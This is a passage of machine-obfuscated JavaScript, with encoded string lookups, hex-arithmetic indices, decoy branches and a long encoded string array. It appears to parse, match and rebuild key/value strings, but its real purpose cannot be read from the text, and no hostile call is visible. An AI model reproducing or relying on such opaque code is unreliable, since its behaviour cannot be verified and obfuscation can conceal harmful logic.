vQ+vU;},'cubAc':function(vQ,vU,ve){return vQ(vU,ve);},'hvtqY':vB(0x48a),'VrmYT':function(vQ,vU,ve){return vQ(vU,ve);},'DnPcB':vB(0x550),'BCJSY':vB(0x35a),'EyxwC':function(vQ,vU){return vQ==vU;},'YBDPI':function(vQ,vU,ve){return vQ(vU,ve);},'RNUFI':function(vQ,vU){return vQ===vU;},'ZPFaY':function(vQ,vU,ve){return vQ(vU,ve);},'aLGDz':function(vQ,vU,ve,vZ){return vQ(vU,ve,vZ);},'YPXCw':'9bTA','IuTXs':function(vQ,vU){return vQ-vU;},'waEIi':function(vQ,vU,ve){return vQ(vU,ve);},'IALzg':vB(0x734),'NOnAZ':function(vQ,vU,ve){return vQ(vU,ve);},'SiMlV':function(vQ,vU){return vQ>=vU;},'wMQGK':vB(0x77d),'ZUfWa':function(vQ,vU,ve){return vQ(vU,ve);},'KutuH':vB(0x6f1),'maHPG':vB(0x7d9),'TtRvw':vB(0x303),'zjSlW':function(vQ,vU,ve){return vQ(vU,ve);},'wjySm':function(vQ,vU,ve){return vQ(vU,ve);}},vT,vS,vp,vf,vz,vk,vK,vC,vM,vP;function vR(vQ,vU){var ve=vB;if(vj[ve(0x6bc)]!==ve(0x248)){var vZ,vq;try{if(vZ=vU[-0x62f+0x1*0xd5f+-0x72f*0x1],vZ==null||vZ[vj[ve(0x514)](Wi,-0x2*0x9f7+-0x247e*0x1+0xb*0x536,'OIn!')]===-0xbaa+0x217b+0x15d1*-0x1)return;vq=vZ[vQ],vq&&vq[vj[ve(0x1f4)](Wi,0x6f1+0x153*0x18+0xa3*-0x3b,ve(0x6a4))](Wi(0x2079+-0x85d+-0x170b,vj['NhaUX']))!==-(0x1ede+0x50*0x28+0x2b5d*-0x1)&&(vU[-0x242c+0x20*0x1d+0x208c]=!(-0x93b*0x1+-0x1c5a+0x2596),vZ[Wi(-0xa26+-0x1*-0x1c97+-0x118b,'OIn!')]=-0x10dc+-0x23c2+0x349e),vU[-0x765+-0x4b*-0x76+-0x1b2b]=vq[Wi(-0x1922+0x1ce0+-0x5*0x76,vj[ve(0x3d2)])](-0xa1c+-0x9*-0x3b+0x11*0x79,vq[Wi(-0x7*-0x447+-0x26e7+0xa1e,ve(0x6a4))](vj['lEsFz'](Wi,0x8b1*0x1+-0x486*0x2+0x11c,ve(0x656))));}catch(vJ){return;}}else{if(new _0x3862c5[(_0x4d6be9(0x1245*-0x1+-0x8ac+0xe09*0x2,'7Gw1'))](_0x53eb4a)[_0x413350(0xeb+0x2*0x923+-0x3*0x5d5,ve(0x550))](_0x5d23d8))return!(-0x77*0x33+-0x1*0x58a+0x1d3f*0x1);}}function vN(vQ,vU,ve,vZ){var vq=vB,vJ={'mEIiN':function(vo,vt,vc){return vo(vt,vc);},'wkRds':vq(0x6a4),'tFOxm':vq(0x656),'BSdBe':'IVRF','NVeFY':function(vo,vt){return vo+vt;},'ddpNU':function(vo,vt){return vo==vt;}},vm,vH,vy,vE,vV,vn,vh,vi,vX,vr,vG,va,vg,vI,vx,vA,vD;try{if(vm=Wm(vQ,Ww[vj[vq(0x3b1)](Wi,0x261d*0x1+-0xe*-0x21e+0x12*-0x3ba,vj['vQCgT'])]()),vH=vU[Wi(-0xdb*-0x6+0x207a*0x1+-0x2*0x121c,vq(0x436))](),vH!==Wi(-0xb0+0xa1*0x1f+-0x1209,vq(0x642))&&vj[vq(0x824)](vH,vj[vq(0x7f8)](Wi,0x2537+-0x6e8+0x219*-0xe,vj[vq(0x17e)])))throw Z;for(vy=vQ[Wi(-0x1689+-0x1f*0xcb+-0x2*-0x1823,vq(0x6a4))](vj[vq(0x514)](Wi,0x1*-0x10f+-0x2*0x63+0x294,vq(0x471))),vE=vy>-(0x9c2+0x2639+-0x2ffa)?vQ[Wi(-0x387+-0x263f+0x1*0x2b36,'un39')](vy+(-0x7a4*0x3+-0xba1*0x2+0x2e2f)):null,vV=W3[Wi(0xd1e+-0x7*0x236+0x3d4,vq(0x6f1))](ve),vV[Wi(-0x1918*0x1+0x997+0x1067,vj[vq(0x38e)])]>0x2202+-0xcdf+-0x1522&&vV[Wi(0x1*-0x1543+0x2092+-0xa6f,vj[vq(0x645)])](function(vo,vt){var vc=vq,vs,vY,vb,vl;return vo[vJ[vc(0x263)](Wi,-0xa25+-0x1e95+0x29e2,vJ[vc(0x6f2)])](Wi(-0x678*-0x3+0xed0+0x2177*-0x1,vc(0x656)))>-(0x5*-0x78a+0x1*-0x1639+0x3bec)&&vt[vJ['mEIiN'](Wi,0x2420+-0x10ba*0x2+-0x2*0xc2,'5i!Z')](vJ['mEIiN'](Wi,0xca*-0x1+-0x43b+0x5c6,vJ[vc(0x837)]))>-(-0x31b+-0x9*0x1f+0x433)?(vs=vo[Wi(0x152*-0x6+0x181*-0x4+0xf16,vc(0x2b4))](Wi(0xf*-0x15a+0x263f+-0x1138,vc(0x656))),vY=vt[Wi(-0x896+0x811+0x1ab,vJ['BSdBe'])](Wi(0x12cf+-0x3*-0x97+0x1d*-0xaf,vJ['tFOxm'])),vb=B[Wi(0x5fb*-0x1+-0xb*0x2a1+0x1*0x23e6,vc(0x5e2))](vo[Wi(-0xd*0x133+-0x1*-0x1efd+-0xdf6*0x1,vc(0x74f))](vJ[vc(0x358)](vs,-0x2*0xcca+0x19c1+-0x16*0x2))),vl=B[Wi(0x1279*0x2+0x1b49+-0x3f3b,vc(0x5e2))](vt[Wi(0xb41+0x7*-0x2c7+0x9a*0x10,vc(0x74f))](vY+(0x1c7a+0x25*0x7c+-0x2e65))),vb<vl?-(0x44e*-0x4+-0x45+0x117e):vJ[vc(0x42c)](vb,vl)?-0x7*0x4cf+-0xa1*0x1f+0x3528:-0x1*0x21b5+0x1dde+0x3d8):0xcf0+-0x1fe6+0x12f6;}),vn=[],vZ[0xc*0x52+-0x7a7+0x2*0x1e8]=[],vh=0x648+-0x7fa*0x1+0x1b2,vi=vV[vj[vq(0x3b1)](Wi,-0x2*0x827+0x15*0xe9+-0x1e9,'OIn!')];vh<vi;vh++)vj[vq(0x64b)](vV[vh][Wi(-0x872+0x2de*0x4+-0x1de*0x1,vq(0x6a4))](Wi(0xb*0x1dd+-0x17d*0x1+-0x1241,vq(0x656))),-(-0x119e+-0x2437*0x1+0x35d6))?(vG=vV[vh][Wi(0x5*0x44f+-0x1b2a*0x1+0x6c5,vj[vq(0x82f)])](vj[vq(0x28a)](Wi,0x2113+-0xa9a+-0xa*0x22c,vj[vq(0x3a8)])),va=vV[vh][vj[vq(0x482)](Wi,0x174a+0xcb7+-0x2291,vj[vq(0x3d2)])](0x260d+-0x2a*0x22+-0x2079,vG),vg=va[Wi(-0x2310+0x2a3*0x9+-0x3*-0x429,vj['RnZAe'])](Wi(0xe7*0x26+0xe2+-0x21*0x10b,vq(0x656))),vg>-(0x1ced+0x22d7+-0x3fc3)?(vX=va[Wi(0x1c4a+-0x2136+-0x2*-0x32e,vj['dxVgo'])](0x1aff+0x834+-0x1*0x2333,vg),vr=B[Wi(-0x219*0xa+0x4d1*-0x3+0x53b*0x7,vq(0x6a6))][vj[vq(0x514)](Wi,-0x7dd+-0x845+0x10d4,vj[vq(0x829)])](B[Wi(-0x24ac+0x2e*-0x8d+0x3ea6,vq(0x644))](va[Wi(0xe96+-0x2*0xfee+-0x1df*-0xa,'un39')](vg+(0x78f+-0x1*-0x16d9+-0x1*0x1e67))))):(vX=va,vr=null)):vX=vV[vh],vI=vH+Wi(0x45a+-0x2f7+0x44,vq(0x840)),vx=vX[Wi(-0x7e2+-0xc97*-0x1+-0x12f*0x3,'5i!Z')](vI),vA=vj[vq(0x22b)](vm,vH),vx==-0x1*-0x1767+0x669*-0x4+-0x3*-0xbf?(vD=vX[vj['cubAc'](Wi,-0x788+-0x17f6+0x2074,vq(0x4e2))](vI[Wi(0x8*-0x29f+-0x2*0x2c8+0x1b6e,vq(0x800))]),new B[(Wi(-0xf51+-0x1*0x16a5+0x2717,vj[vq(0x742)]))](vD)[vj['VrmYT'](Wi,0x2072+-0x1f*0x5+-0x1e25*0x1,vj[vq(0x298)])](vm)&&Ws(vE,vr)&&(vn[Wi(0x1d4a+-0x2488+0x88b,vj[vq(0x6dc)])](ve[vV[vh]]),vZ[0x24*-0x74+0xd*0x29e+-0x11b5*0x1][vj[vq(0x482)](Wi,0x1d01+0x2453+-0x4007,vq(0x35a))](vV[vh]))):vj[vq(0x202)](WY(vA),vX)?Ws(vE,vr)&&(vn[Wi(-0x164b+0x1aaa+0x6*-0x83,vq(0x35a))](ve[vV[vh]]),vZ[-0x1db4+0xc3+0x1cf2][vj['yAwme'](Wi,0x115*0x5+-0x1*-0x1c4b+-0x2067,vq(0x35a))](vV[vh])):vX==Wi(-0x1be1+0x10ec+-0x1f*-0x61,vq(0x349))&&(vn[vj[vq(0x759)](Wi,0x3*0x10e+0x1f*-0x4f+-0x74*-0x11,vq(0x35a))](ve[vV[vh]]),vZ[0x1b7*0x12+-0x2250+0x1*0x373][Wi(-0x847+-0x22d*0xa+0x7*0x47a,vj[vq(0x6dc)])](vV[vh]));return vj['RNUFI'](vn[vj[vq(0x5e7)](Wi,0x10c*0xa+-0x4*0x60b+-0x3*-0x4de,vq(0x800))],0x7a6+-0x8*-0xd5+-0xe4e)?null:vn;}catch(vo){return null;}}try{vT=B[vj[vB(0x514)](Wi,-0x2c9*0x9+-0x130d+0x2dca,vB(0x29b))](vw);}catch(vQ){vT=vw;}if(vS=vN(vW,vv,vu,vF),vS==null)return null;for(vp=0x6c7+0x1*0x14f2+-0x1bb9,vf=vS[vj[vB(0x514)](Wi,0xd28+0x48d+-0x10cf,vB(0x800))];vp<vf;vp++){if(vB(0x294)==='wUYeX'){if(vz=vS[vp],vk=W3[Wi(-0x22dd+-0x157*0x1c+0xec5*0x5,vj['KutuH'])](vz),vk[Wi(0x125b+0xfc6+0x213b*-0x1,'OIn!')]===-0x1d6c+0x19*-0xbc+0xb*0x458)return vj[vB(0x514)](vR,vp,vF),[];for(vK=-0x10d*0x7+0x1*0x556+0x205,vC=vk[vj['cubAc'](Wi,0x884+-0x3*0xcf7+-0xa6d*-0x3,vB(0x800))];vK<vC;vK++)if(vM=vk[vK],vP=W4(vM),vP&&vP[Wi(0x2041*0x1+0x1acb+-0x3a26,'OIn!')]!==0x1*0x2437+-0x2534+0xfd){if(W3[Wi(0x42*-0x4d+0xd76*0x2+0x115*-0x5,vB(0x54d))](vP,Wi(-0x3*0x319+-0x3*0xb55+-0x2ca9*-0x1,'S0N!'))&&W3[Wi(-0x11*-0xb+-0xec1+0xf21,vj[vB(0x72e)])](vP,vj[vB(0x1c9)](Wi,-0x3c3+-0x19c9+0xf66*0x2,vj[vB(0x2ef)]))){if(new B[(vj[vB(0x831)](Wi,0x124b*-0x2+0x15c7+-0x154*-0xc,'7Gw1'))](vP)[Wi(0x1276+-0x3eb*0x3+0x1*-0x503,'9CA7')](vw))return vj[vB(0x7b3)](vR,vp,vF),vz[vM];if(new B[(Wi(0x6d*0x21+0x1e05+-0x1*0x2af1,'7Gw1'))](vP)[Wi(-0x1944*0x1+-0xa*0x185+0x2a28,vj[vB(0x298)])](vT))return vR(vp,vF),vz[vM];}else{if(vB(0x1d4)!==vB(0x861)){if(vw[Wi(0x48a+-0x8c4+0x562,vB(0x6a4))](vP)>-(-0x91f+-0x40*-0x13+0x28*0x1c))return vR(vp,vF),vz[vM];if(vT[Wi(0x8*0xf7+-0x2*-0xa02+-0x144*0x15,vB(0x6a4))](vP)>-(0x4f*-0x4+0x8*0x10b+0x11*-0x6b))return vR(vp,vF),vz[vM];}else{if(vj[vB(0x3dd)](_0x52915,_0x4d3ace[_0x1777b2(0x9af+0xa7*-0x11+0x27f*0x1,vB(0x194))](-0x213a+-0x2e+0x5*0x6b1),vj[vB(0x22b)](_0x3bb91a+_0xd69fd4,_0x49ac0c[_0x141963(-0x851+-0x17c4+0x5*0x6a2,vj[vB(0x1e8)])](_0x3221a4)),_0x20f291),_0x3b0e19)return null;}}}}else{for(_0xb35eac=vj[vB(0x308)](_0x18bc75[_0x25bf83[_0x11fd5a(-0x6dc*-0x5+0x106*0xa+-0x2b5c,'aPP1')][vj[vB(0x835)](_0x5e2195,0x182b+-0x59*0x38+-0x2e2,vj[vB(0x7e1)])]][_0x2833e6][vj[vB(0x1bf)](_0x525db6,0x133c+0x1d7*-0x3+-0x11*0xc1,'OIn!')],-0x23b*0xb+-0x139a*-0x1+0x4f0);vj[vB(0x3ea)](_0x4b48a5,-0x1a0d+0x1f*0x7e+0xacb);_0x358896--)_0x2bcaf2=_0x4b5c86[_0x10a93b[_0x10a156(0x3*-0x7fd+0x2b*-0x28+-0xe9*-0x23,vj[vB(0x25a)])][_0x5cd52d(0x6*-0xcf+0x1*0x9a9+0x17f*-0x2,vB(0x734))]][_0x10c2ea][_0x194a1a],_0x5e5c9a&&_0x5b084a[_0x5b2529(-0x13cd+-0x72e*-0x5+-0xe63,vB(0x5d4))](_0x2b06cf,_0x3697f9);_0xf623cf[_0x5b3784[vj[vB(0x46e)](_0x103c81,0xb*-0x327+0x1509+0x9e*0x18,vB(0x77d))][_0x41ae9f(-0xf09+-0x1344*0x1+0x241e,'FBxW')]][_0x2c21b2]=[];}}return null;}function Wl(vW){var vv=Wa,vw={'FSPlF':function(vB,vj){return vB!=vj;},'gPKXR':vv(0x6a4),'npATI':function(vB,vj){return vB+vj;},'DPaSx':function(vB,vj){return vB+vj;}},vu,vF;return vw['FSPlF'](vW,null)&&(vu=vW[Wi(-0x11b7+-0xecf*-0x2+-0xabf,vw[vv(0x4f1)])](Wi(0xd*-0x269+0x99e*-0x3+0x3cee,vv(0x471))),vF=vu===-(-0x1*0x1d+-0x569*-0x5+-0x1aef)?z:vW[Wi(0x1c53+0x26e0*0x1+0x1*-0x423d,'c2tL')](vw['npATI'](vu,-0xf89+0x4b*0x34+0x4e)),vF!=null&&vF[Wi(-0x18a9+0xb1*0x35+-0xad4,vv(0x6a4))](vw[vv(0x678)](Ww[Wi(0x15ab+-0x1ac5+-0x1*-0x66b,'oxyA')](),Wi(0x1*-0x223+0x227a+-0x1eb6,'m7up')))>-(0x9d*-0x14+-0xedc*0x1+0xf*0x1cf));}function WL(vW){var vv=Wa,vw={'lVZqX':function(vj,vT){return vj!=vT;},'SLZvi':function(vj,vT,vS){return vj(vT,vS);},'cvEnN':function(vj,vT){return vj+vT;},'cOkiS':function(vj,vT,vS){return vj(vT,vS);},'wOaNM':vv(0x4a6),'QYYzo':function(vj,vT,vS){return vj(vT,vS);}},vu,vF,vB;return vw['lVZqX'](vW,null)&&(vu=Ww[Wi(0xc23+-0x53a+-0x61d,vv(0x766))](),vu?(vF=vu[vw[vv(0x39c)](Wi,-0x29*-0x14+0xd71+0x3*-0x556,vv(0x6db))]()?vw[vv(0x4de)](vu[vw['cOkiS'](Wi,-0x1b*-0xcf+-0x1ba1+0x789,vv(0x457))](),Ww[Wi(0x15bc+-0x3*-0xa31+-0x59f*0x9,vv(0x62c))][Wi(-0x3b2*0x1+-0xf5a+0x6*0x34a,vv(0x267))])+vu[Wi(-0xb3+-0x10*0x1ba+0x1df2,vw[vv(0x2cd)])]():vu[Wi(-0x1d9*-0x9+-0x236c+0xc*0x1b6,vv(0x457))]()+vu[vw[vv(0x6a7)](Wi,-0xa52+0xd1b+-0x12a,vv(0x4a6))](),vB=vF,W3[vw[vv(0x39c)](Wi,-0xbff+0x2f9+0xa9f,vv(0x848))](Ww[Wi(0x1a9a+-0x62a*0x5+0x4e5,vv(0x673))](),vB)===vW):void(0x14da*0x1+0x171*-0xf+-0x1*-0xc5));}function WO(vW,vv,vw,vu,vF,vB,vj,vT){var vS=Wa,vp={'VdQup':function(ve,vZ){return ve==vZ;},'rQffF':function(ve,vZ,vq){return ve(vZ,vq);},'akVhS':function(ve,vZ,vq){return ve(vZ,vq);},'irZtt':function(ve,vZ){return ve===vZ;},'MfJXx':'Gzyxv','CRSmj':function(ve,vZ){return ve===vZ;},'WFukZ':function(ve,vZ,vq){return ve(vZ,vq);},'LXyYk':vS(0x7ad),'zudmx':function(ve,vZ,vq){return ve(vZ,vq);},'klOrx':function(ve,vZ,vq){return ve(vZ,vq);},'KeZjy':function(ve,vZ,vq){return ve(vZ,vq);},'ODOOL':vS(0x1b3),'HuzPy':'mGj3','PArNv':function(ve,vZ,vq){return ve(vZ,vq);},'LGrDg':vS(0x758),'TMDVw':function(ve,vZ,vq){return ve(vZ,vq);},'XIAUB':vS(0x800),'qpjrl':vS(0x2f5),'uaydb':vS(0x634),'tkDqm':function(ve,vZ){return ve-vZ;},'ZMWrg':function(ve,vZ,vq){return ve(vZ,vq);},'zCNcx':function(ve,vZ){return ve(vZ);},'KRdzp':vS(0x451),'MfMka':function(ve,vZ){return ve!=vZ;},'TpCPC':function(ve,vZ,vq){return ve(vZ,vq);},'WvpvZ':function(ve,vZ,vq){return ve(vZ,vq);},'rSdUq':'sRqZ','OJaaN':vS(0x38d),'VGmZg':vS(0x3a1)},vf,vz,vk,vK,vC,vM,vP,vR=Ww[Wi(0x5*0x75c+-0x27c+-0x2138,vS(0x4cd))](),vN=null,vQ=null,vU=[!(-0x1*0x1a87+-0x3e9*0x8+-0x1*-0x39cf)];try{if(vS(0x5e9)!==vS(0x657)){if(!vj||!vT)return vF;if(vp['VdQup'](vF,null))return vF;if(Ww[vp[vS(0x7f5)](Wi,0x218*-0x10+-0xd7*-0x5+-0xf4f*-0x2,vS(0x6c4))]()){if(vS(0x483)==='IvVem'){if(Wl(vj))return vF;}else{if(_0x2f7d7a(_0x10bfd0,_0x55ea00))return[!(-0x162*-0x1+-0x1*0x55a+0x3f8),_0x58aefb];}}else{if(WL(vj))return vF;if(Wg(vj))return vF;if(WI(vj))return vF;}if(W3[vp['akVhS'](Wi,0xa5d+0xea*0x1e+-0x23ef,'^p@8')](vF)){if(vp[vS(0x2db)](vS(0x65d),vp['MfJXx'])){if(vp[vS(0x66a)](Ww[vp['WFukZ'](Wi,0x166+0x184a+-0x18b4,vp['LXyYk'])](),0x3c1*0x2+-0x12fd*0x1+0xb7b))return vF;if(B[vp[vS(0x832)](Wi,0x132c+-0x1*-0x18af+-0x2a80,'SvZG')]==null||B[vp[vS(0x62e)](Wi,0x4cb*0x3+-0x1b*0x95+0x2b1,vS(0x505))][vp[vS(0x6c8)](Wi,0x1914+0x1b28+0x7a*-0x6c,vS(0x727))][vp[vS(0x847)](Wi,0x193b+-0x761*-0x1+-0x1f1f*0x1,vp[vS(0x7ce)])]==null)return vF;vN=new B[(Wi(-0x1e43*-0x1+0x1ddb+-0x3ac3,vS(0x505)))](),vQ=vF,vF=Z,vf=vQ[Wi(-0x100f+-0x34*-0x17+0xce0,vp['ODOOL'])]();while(-0x25af+-0xdf*0x17+0x39b9){if(vz=vf[Wi(0x1bc3+0x73c*-0x2+-0xbc5,vp[vS(0x1dd)])](),vz==null||vz[Wi(-0xf6*-0x1d+-0x18dc+-0x17f,'P6xQ')])break;vk=vz[Wi(-0x682+-0x1f78+0x269f,vS(0x758))][0x96+0x739*-0x2+0x377*0x4],vK=vz[vp['PArNv'](Wi,0x1192+-0x2bb+-0xe32,vp[vS(0x69d)])][0x3*0x50b+0x1f48+-0x2e68],vk!=null&&(vK==null&&(vK=Z),vK instanceof B[Wi(0xf07*-0x2+0x1110+0xe01,'FGvy')]?vN[vp[vS(0x832)](Wi,0x2268+-0x1f2d+-0x216,'qDzV')](vk,vK):(vF+=vk,vF+=Wi(-0x5dd+0x24b0+-0x65*0x4a,'m7up'),vF+=vK,vF+=Wi(0x135+0x1*-0x243d+0x2474,vS(0x704))));}vF[vp[vS(0x1b8)](Wi,-0x124a+0x11d7+-0x34*-0x7,'vtc8')](vF[Wi(-0x115*0x19+0x482+0x11*0x161,vp[vS(0x6a9)])]-(-0x13b2+-0x5*-0x59f+0x1*-0x868))===Wi(-0x1d92+0x4*-0x928+0x439e,vS(0x704))&&(vF=vF[vp[vS(0x857)](Wi,-0x7b*-0x47+0x1*0x1cd+-0x8bd*0x4,vS(0x4e2))](0x5*-0x216+0x2589*0x1+0x303*-0x9,vF[Wi(0x133e+0x486+0xb6f*-0x2,vp[vS(0x6a9)])]-(-0x1*-0x5bf+-0x2391+-0x1dd3*-0x1)));}else _0x11be47[_0xcf8590[-0x1615+-0x9*0x2b7+-0x2ea5*-0x1]](_0x58faf2[0x1c23+0x2f*-0x91+-0x170](_0x490b42[0x1520+0xd13*0x2+-0x2f2d]())),_0x49cce6=_0x2f8e5c[_0x2abd6b[0x27b+-0x4*0x851+0x1ee8]];}else{if(W3[Wi(-0x11ad*-0x2+0x113b+0x305*-0x11,vS(0x303))](vF)){vC=null,vC=vF,vF=Z,vf=vC[Wi(-0x1*-0x22f7+-0x519+-0x1c61*0x1,vS(0x1b3))]();while(0x2f3*-0xd+-0x5bc*-0x4+0xf68){if(vz=vf[Wi(0xfc1*0x2+0x1520+-0x331c,vS(0x1b0))](),vz==null||vz[vp['klOrx'](Wi,0x196+0x1b69+-0x4*0x6df,vS(0x63f))])break;vk=vz[Wi(0x1f1b+-0x347+-0x1*0x1b2f,vS(0x758))][-0x233b+0x50*0xd+-0x65*-0x4f],vK=vz[Wi(-0x295+-0xd38+0x1072,vp['LGrDg'])][0xc04*-0x3+-0x1*-0xda7+0x2f*0x7a],vk!=null&&(vK==null&&(vK=Z),vF+=vk,vF+=Wi(0x3a9*-0x1+-0x2176+-0x9b0*-0x4,vp[vS(0x49b)]),vF+=vK,vF+=Wi(-0xc21+-0x13*0x153+-0xa*-0x3df,vS(0x704)));}vF[Wi(0x1050+0x21b0+-0x3107,vp[vS(0x371)])](vF[vp[vS(0x7f5)](Wi,-0x15*0x150+0x887+0x13ef,'OIn!')]-(-0x2119*-0x1+-0x156a+0x41*-0x2e))===Wi(-0x6*-0x2a5+0x1*0x266a+-0x34dc,vS(0x704))&&(vF=vF[Wi(0x16*-0x3d+0x2*0x9d9+-0x16*0x9d,'c2tL')](0x1d23+-0x2496+-0x773*-0x1,vp[vS(0x6b5)](vF[Wi(-0x171d*-0x1+-0xc1f*0x1+-0xa18,vS(0x800))],0xf9+0xac*-0xa+0x40*0x17)));}}return vp[vS(0x764)](null,Wb(vj,vT,vF,vR[vp[vS(0x245)](Wi,0x199*-0xe+0x1b6a+-0x353,vS(0x3ec))](),vU))||vp[vS(0x2a5)](WD,vF)?vQ!=null?vQ:vF:Wj[Wi(-0x2656+-0x12ef+0x3b2*0x10,vS(0x6b0))](vj,vR[Wi(-0x6a1*-0x4+-0x2*-0xb27+0xf1*-0x32,vp['KRdzp'])]())?WA(vj,vR[Wi(0x1*-0x1f6+0x25*0x2d+-0x398,vS(0x807))]())?vp[vS(0x5a6)](vQ,null)?vQ:vF:(vw!=null&&typeof vw==vp[vS(0x58c)](Wi,-0x1*0xb57+-0x126e+0x1e88,vS(0x7b9))&&(vw[Z]=Z),vM={},vP=Z,vP=WX===vu?vB==null||vB===Z?Ww[vp[vS(0x251)](Wi,0x1321+-0x91f+-0x27*0x3a,vS(0x77d))][Wi(0x65f+-0x4*0x3cb+-0xa71*-0x1,vp[vS(0x59f)])]:vB:Ww[Wi(0x1*-0x2463+0xf*0x265+0x1a4,'aPP1')][vp[vS(0x58c)](Wi,-0xbff*0x2+0x369*0x2+0x11cc,'uQ#6')],WG(vM,vF,vU,vP,vj),vU[-0x6*-0x4a+-0x1*0x9ad+0x7f1]===!(-0x21a7+-0x20ab*0x1+0x4252)?Wc(vF,vM,vN):W3[Wi(-0x1*-0x6af+0xe9*0x1+-0x6e9,vp[vS(0x3a6)])](vF)?Wt(vF,vM,vQ):vF):vQ!=null?vQ:vF;}else{if(_0x4d7457)return!(-0x522+0xe11*0x2+-0x1700);}}catch(ve){return WH(WF[Wi(0x17ef+-0xb3*-0x1b+0x8e*-0x4c,'K^Wc')](-0x33e*0x5+-0x1*0x1e2b+0x7bb*0x6,Wi(0x25ab*0x1+0x70a*-0x2+-0x169f,vp[vS(0x715)])),ve,vR[Wi(0x1040+0x12fa+-0x21a5,vS(0x579))]()),vQ!=null?vQ:vF;}}function Wd(){var vW=['lYkgi','rCEVW','irlwP','WR7cRG','jWZc','wkRds','ASku','RHysZ','WhVlh','emRHT','Y6ac','VYwWE','82YY','mjCDs','puBYf','wFOB','yyqh','rEHOD','TXhHv','cTIVv','HGMre','XFjej','LravK','aYMq','NODlv','@UUO','mKmHa','A5#5','tTAeF','DfWdU','HjQqz','sIUwL','qsYkf','nyuSQ','LBXdJ','rjxZw','RRzPt','WODP','qsnGT','VmjQa','VGmZg','fsnPj','mmhdt','Ikgc','URMTX','eqy','ZAiBJ','W6FdPHTKqCkPW6tcG3a5W4K1W4tcLfmjE8obW7tdVYOLimoNWPlcIq','ki!3','O4!^','F8kXW4xcGq','W7tcUW','OKLZV','YRTis','iyiqa','WQ0eW7K','WRhcHW','YAdTh','U^5F','dMFGF','mSmct','rWVcJfm/gv3cGgKrW48Y','KtppL','ydJdS14SW4m','wckEz','maHPG','NqeXd','rSkpxIxdVWS+nrZdSCklW5/dHCkFWRKb','zSBTi','MmhjZ','U3gL','FBxW','BjnrM','ymo2dSokW70qbf/cPa','StDHY','JxiIN','O22p','vSoTW6ldH8k+','qUAkj','zKycK','OFnOw','MvZAY','qmoYWR4','ouKtd','iEuEd','hvtqY','evROX','fSoDW7TeWR3dUsRcGCoPWQVdMmk1WPjbWQldGhZdJSomaCo0nmoxWRy','gChJQ','GLFHs','obxXM','qwxIY','oGroc','TgDUT','4S5y','FuGay','xzCbH','WRq','un39','Gnhvz','aMNjD','USxTI','SlvKA','GmjUz','aGoGV','dHHV','WP/cUq','Wj#j','YBDPI','eSJVk','W4q','TzeBr','CKFsE','AlDGI','gfYhW','wmoE','W7mBWR5GbmkcW69Tm8kJW7PE','eEKjF','POEcJ','VdQup','Gi7S','92bm','taYsp','IWZP','SHjLJ','nqXFW','jM0B','lKUDA','mxegh','hTHrL','CNVcHfK','IoQvt','ewHgk','reUjY','abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=','AaDUi','mVzrV','ecxyD','LaCTo','XzlDx','Cxc@','VtBrI','yHJXs','sPWIu','aPP1','KZRnW','EgvON','zjnju','W5O','W7Kw','3HlO','JsiLA','G5Sp','EiIt','IJeqJ','CIlcSmkGW7e3W4G0xIHzWQro','rGuaP','ECkgC8ooySkhomkiamozWOTqqdxcGSkWWPdcGCkMwSkgyqKykbJdTvfwWRtdJrZdPLFdHbHhkuqDkCkJWRz9c8oAECkPuuGiW4RdTaueWOm/vmknFCopWRTTqSomWRLqWPzsWOZcKHZdMcBdLCkKWP/[base64]/dJmkOWO3cHN7dQmooWP3dGJmCCXldKCoGeh0qW6FdICkabSoWWOX8WRJcMmoSgbPjBqRdMZJdRmo4gCoaW5FdJSoNW7tcSmoDW6nszmkxsSk6W69EBZFdOfXcW6CQW4iVW6a5uIDEWP3dReZcNeD/W5zaW6WHg8o5W5VdKSoAWPZcSMhcNCoHkSolW6GEWPOEAfLfW55MW6JdSfZcKSkUz8oLW43cM8omW6fQvWVcIHNcK2isW6uNb8otWPLHWQtdHCoVySo+i8k4W4HSCW','MYaOa','W6/cTa','YvteI','RtIF','DpsWr','gQNCJ','YMpMs','c71H','MKxLt','pgZyL','charCodeAt','DZVAz','Qy!y','@ljY','Rkhcw','uspCX','JjHFP','slice','lJeBA','xfusr','rNTyK','gFbm','KnSLB','13FrbdsQ','xByzZ','jMvtu','g8oOhHSwW5m','lhKnN','RZed','MZFqy','QuOmh','JDHcx','WQnuW5iLW5C','W75AW68','w&8K','SMvHV','hYbmc','wVywh','CsiNa','Xr&E','wjySm','boDNJ','Liw@','SipyY','ifnrH','OGbkz','^dfw','Esz8WRRcVY7cPWXIWPBcKW','BSnDQ','gBHIu','XrwYO','Deu','azuxt','ztbpo','W@v7','yfOay','JMgjS','W5DzkeH2W6K','a8knhCk+W7m','x7f!','7K5f','BxjrD','DbVdG','B8kLWOfShq','pSMp','mOuRy','mmtiK','ODOOL','W7zSqCk5C8o6ceS','NDlkn','uYJui','NUOIZ','vknTZ','WRW','tb0W','kvMLD','W73cIa','W5ZcQvm7lbVdSq','obY3','KQvNU','yTPte','IlBBt','c8oFxSkaz8kvWRa','knGRK','nwvQWQJdQeW','mXzlZ','IALzg','eJZcV8kOnW8','OsUpF','sqgnf','BARxp','eSkhWRZdHmoIWQxcLWu','HofGo','tDZxf','MivHS','WOGyDmoUoCkIvX5Qgq','MEcjW','onTn','zsUsS','lHurM','CSk5imkRsW','fJC','hnuxN','ESkLW7rwt8k6Aq','iBVDh','aAItV','rQffF','WQvi','wqCLu','GtBGZ','KqRKI','wlDG','CJXdX','IGjUY','WXIPs','WRVdNa','hRZAz','OIn!','C^&O','prdfL','wplBk','W4RcL8oNWPi','dHgUw','cbuqD','kod#','NereX','equYC','8WCn','sRAio','ZvMID','hdlwg','dHNQc','tHlwT','DTqVa','nJmGZ','AabqU','lwoaA','zVuqo','CDQp','hOHwG','XDnBA','WQhdRCkWdNn9yYRcTW','yTLU','rKjeP','l8hs','pDqID','oCoxaW0Zuce','rJwWj','xTtEr','UBPiZ','NIFjn','dPIhY','f2e','ZTJFf','x8@a','pBPsH','Loxhx','dmo6x1W','TqbFD','BtFFk','0%z3','GuZpn','split','je9u','RnZAe','yrWMd','zjSlW','zudmx','ZcorL','OSYef','waEIi','WQu','tFOxm','EATwJ','WRtcLmo3WO8','HkXJx','qwhpk','juKtO','W5RcHq','crQhM','hwzBK','w2OZ','eYLsE','eDiH','jrrXq','MTG#','YNacP','RmiN','KeZjy','fJGC','istvY','JYnzn','yXmqB','Fhyfh','UE8T','W61c','cHsGq','W7FdHW','oDNxW','HfXKb','GuLF